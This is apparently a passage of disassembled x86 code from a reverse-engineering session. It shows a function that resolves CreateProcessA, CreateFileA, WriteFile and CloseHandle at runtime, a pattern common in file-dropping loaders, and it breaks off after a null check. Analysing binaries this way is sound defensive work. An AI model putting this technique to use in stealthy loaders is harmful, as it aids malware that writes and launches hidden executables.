 ; int sub_407CE0()
sub_407CE0 proc near
lpBuffer= dword ptr -260h
ProcessInformation= _PROCESS_INFORMATION ptr -25Ch
StartupInfo= _STARTUPINFOA ptr -24Ch
Buffer= byte ptr -208h
var_207= byte ptr -207h
anonymous_0= word ptr -107h
anonymous_1= byte ptr -105h
NewFileName= byte ptr -104h
var_103= byte ptr -103h
anonymous_2= word ptr -3
anonymous_3= byte ptr -1
sub esp, 260h
push ebx
push ebp
push esi
push edi
push offset ModuleName ; lpModuleName
call ds:GetModuleHandleW
mov esi, eax
xor ebx, ebx
cmp esi, ebx
jz loc_407F08
mov edi, ds:GetProcAddress
push offset ProcName ; "CreateProcessA"
push esi ; hModule
call edi ; GetProcAddress
push offset aCreatefilea ; "CreateFileA"
push esi ; hModule
mov CreateProcessA, eax
call edi ; GetProcAddress
push offset aWritefile ; "WriteFile"
push esi ; hModule
mov CreateFileA_0, eax
call edi ; GetProcAddress
push offset aClosehandle ; "CloseHandle"
push esi ; hModule
mov WriteFile, eax
call edi ; GetProcAddress
mov ecx, CreateProcessA
mov dword_43144C, eax
cmp ecx, ebx
jz loc_407F08